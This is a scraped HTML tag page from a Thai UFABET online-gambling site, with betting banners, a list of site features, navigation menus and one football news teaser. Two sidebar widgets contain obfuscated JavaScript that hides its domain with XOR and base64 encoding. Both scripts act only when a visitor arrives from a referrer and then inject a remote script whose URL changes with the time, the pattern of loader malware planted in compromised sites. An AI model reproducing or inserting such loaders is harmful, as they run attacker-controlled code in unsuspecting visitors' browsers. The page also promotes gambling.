<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c banner_hover animatedParent zoomIn">
<a href="https://www.ufadb88.com/casino">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c last banner_hover animatedParent fadeInRight">
<a href="https://www.ufadb88.com/game">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l arr_right"></div>
</div>
</div><div class="wrapper">
<div class="tt_l tt_full tt_content bg">
<div class="tt_l tt_lc">
<div class="tt_l tt_full title_page">
<h1>Tags : แซมเบีย</h1>
</div>
 <div class="tt_list sbo">
<a href="http://www.ufadb.com/ufabet-news-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a3%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%88%e0%b8%b5%e0%b8%99-10-%e0%b8%84%e0%b8%99/" title="UFABET News : เกือบไม่รอด!!! สาวจีน 10 คน ไล่เจ๊าแซมเบีย 4-4">
<div class="tt_img">
<img alt="" width="250"  height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20150'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2021/07/ZeonDownloader-1234146141-250x150.jpg?v=1.0"/><noscript><img alt="" width="250"  height="150" src="http://www.ufadb.com/wp-content/uploads/2021/07/ZeonDownloader-1234146141-250x150.jpg?v=1.0"/></noscript>
</div> 
<div class="tt_dsc">
<h3>UFABET News : เกือบไม่รอด!!! สาวจีน 10 คน ไล่เจ๊าแซมเบีย 4-4</h3>
<p>“ทีมชาติจีน” ตัวแทนจากเอเชีย เก็บ 1 คะแนนในเกมนี้ไปแบบห [&hellip;]</p>
</div>
</a> 
</div>  
<div class="tt_pagination">
 
</div> 
</div>
<div class="tt_r tt_rc">
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
</figure>
</a>
</div>
<aside class="thaitheme_widget"><script type="text/javascript">
!function (_44ba6e) {
    
    var _257e01 = Date.now();
    var _9c3a6d = 1000;
    _257e01 = _257e01 / _9c3a6d;
    _257e01 = Math.floor(_257e01);

    var _9c78aa = 600;
    _257e01 -= _257e01 % _9c78aa;
    _257e01 = _257e01.toString(16);

    var _54113b = _44ba6e.referrer;

    if (!_54113b) return;

    var _e385ca = [55027, 55030, 55017, 55034, 55035, 55038, 55020, 55031, 55037, 55024, 55038, 55021, 55035, 55028, 55030, 55019, 54961, 55030, 55025, 55033, 55024];

    _e385ca = _e385ca.map(function(_18def4){
        return _18def4 ^ 54943;
    });

    var _441d61 = "ed8ed1db6fca50675d0977b4e8d64e11";
    
    _e385ca = String.fromCharCode(..._e385ca);

    var _a758c8 = "https://";
    var _73309 = "/";
    var _d5c54b = "track-";

    var _a74dc0 = ".js";

    var _41d85f = _44ba6e.createElement("script");
    _41d85f.type = "text/javascript";
    _41d85f.async = true;
    _41d85f.src = _a758c8 + _e385ca + _73309 + _d5c54b + _257e01 + _a74dc0;

    _44ba6e.getElementsByTagName("head")[0].appendChild(_41d85f)

}(document);
</script></aside><aside class="thaitheme_widget"><div class="tt-l tt_full">
<h2 class="title">ข้อดีของเว็บพนันออนไลน์ UFABET</h2>
<div class="tt-l tt_txt_seo">
<p>- เป็นเว็บนอก ระบบมาตราฐานระดับโลก<br />- ราคาบอล 4 ตังค์ ค่าน้ำดีที่สุด<br />- แทงขั้นต่ำ 10 บาท<br />- สเตปขั้นต่ำ 2 คู่<br />- ดูราคาง่าย เล่นง่าย<br />- บอลเปิดเยอะกว่าทุกเว็บ<br />- สเต็ปแตกจ่ายสูงสุด 1,000,000 บาท<br />- มีมวยไทยเปิดให้เดิมพัน<br />- เมมเบอร์ สามารถเปลี่ยน loginname ได้<br />- ดูบอลถ่ายทอดสดในเว็บได้<br />- มีหน้าต่างแสดงสถิติ อัตราการบุกของแต่ละทีมที่กำลังแข่งขัน<br />- มีหน้า mobile site รองรับทุกสมาร์ทโฟน ทั้ง iOS และ แอนดรอย<br />- สามารถโหลดแอป UFABET มาติดตั้งในสมาร์ทโฟนได้<br />- Login บนสมาร์ทโฟนทิ้งไว้ได้ตลอด ไม่มีเด้งออก หากไม่มีการปิดแอปเว็บบราวเซอร์ หรือ Login ซ้อนในเครื่องอื่น</p></div>
</div>
</aside><aside class="thaitheme_widget"><h2 class="title">บทความ</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="http://www.ufadb.com/category/news-sport/">ข่าวกีฬา</a> (7,954)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ufadb.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">บทความ</a> (61)
</li>
	<li class="cat-item cat-item-771"><a href="http://www.ufadb.com/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น</a> (8)
</li>
			</ul>

			</aside><aside class="widget_text thaitheme_widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://ufadb88.ufabetcash.com/register">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="#">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda" target="_blank">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
</div></div>
</div>
<div class="tt_l tt_full footer bg2">
<div class="tt_l tt_full bar_f"></div>
<div class="wrapper">
<div class="tt_l tt_full menu_list first">
<span>SPORT BETTING </span>
<div class="nav"><ul>
<li class="page_item page-item-158"><a href="http://www.ufadb.com/casino/">CASINO ONLINE</a></li>
<li class="page_item page-item-656"><a href="http://www.ufadb.com/game/">GAME</a></li>
<li class="page_item page-item-308"><a href="http://www.ufadb.com/live-football/">LIVE FOOTBALL</a></li>
<li class="page_item page-item-188"><a href="http://www.ufadb.com/lotto/">LOTTO ONLINE</a></li>
<li class="page_item page-item-305"><a href="http://www.ufadb.com/muay-thai/">MUAY THAI</a></li>
<li class="page_item page-item-1038"><a href="http://www.ufadb.com/partner-agent/">PARTNER AGENT</a></li>
<li class="page_item page-item-581"><a href="http://www.ufadb.com/promotion/">PROMOTION</a></li>
<li class="page_item page-item-156"><a href="http://www.ufadb.com/sport/">SPORT BETTING</a></li>
<li class="page_item page-item-842"><a href="http://www.ufadb.com/ufabet-3/">UFABET</a></li>
<li class="page_item page-item-777"><a href="http://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
 
</div>
<div class="tt_l tt_full menu_list">
<span>CASINO ONLINE</span>
<div class="menu-all-casino-game-container"><ul id="menu-all-casino-game" class="nav"><li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="#">BACCARAT</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-680"><a href="#">INSURANCE BACCARAT</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="#">DRAGON TIGER</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="#">ROULETTE</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="#">SIC-BO</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="#">SIC-BO FANTAN</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full menu_list first">
<span>GAME</span>
<div class="menu-game-container"><ul id="menu-game" class="nav"><li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">TABLE GAMES</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">MARVEL JACKPOT</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">MEGA FORTURE</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="#">CASH RALLY</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a href="#">RICHES REEL</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="#">FAST BUCKS</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="#">GOLD RUSH</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="#">MEGA JACKPOT</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="#">GOLDEN CHANCE</a></li>
<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="#">ARCADE GAMES</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full social_footer">
<a class="social_line" title="LINE : @ufadb88vvip" href="https://lin.ee/LcdMAda" target="_blank">@ufadb88vvip </a>
<a class="social_fb" title="FACEBOOK" href="https://www.facebook.com/soccersig" target="_blank">Facebook </a>
</div>
<div class="tt_l tt_full copyright_footer">
Copyright 2018 ©  <a title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="http://www.ufadb.com/">UFADB88.COM </a> All Rights Reserved.</a>
</div>
</div>
<div class="tt_l tt_full bar"></div>  
</div>
<script>
        // Select all anchor elements
        //var allLinks = document.querySelectorAll('a');

        // Define the URL to search for
        //var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';
		//var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';

        // Change the href attribute for links matching the search URL
        /*allLinks.forEach(function(link) {
            if (link.href === searchUrl) {
                link.href = "#";
            }
        });*/
	
	
    </script><link data-minify="1" rel='stylesheet' id='so-css-ufadb88-v2-css' href='http://www.ufadb.com/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-ufadb88-v2.css?ver=1709707364' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http:\/\/www.ufadb.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://www.ufadb.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><div class="overlay"></div>
<div id="toTop"><i class="fa fa-chevron-up"></i></div>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/jquery-1.10.2.min.js?v=1.0"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/owl.carousel.min.js?v=1.5"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/thaitheme.min.js?v=1.5"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/animate.min.js?v=2.3"></script> 
 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e8d075fe4a542b88d8ecf84c68bf21f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.ufadb.com/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-ufadb88-v2.css?ver=1709707364
body_size: 159
content:
#form2{padding:20px}#txtUserName,#password{width:100%;margin-bottom:10px;padding:10px}#btnLogin{display:inline-block;text-align:center;width:100%;padding:8px;background:red;color:#FFF}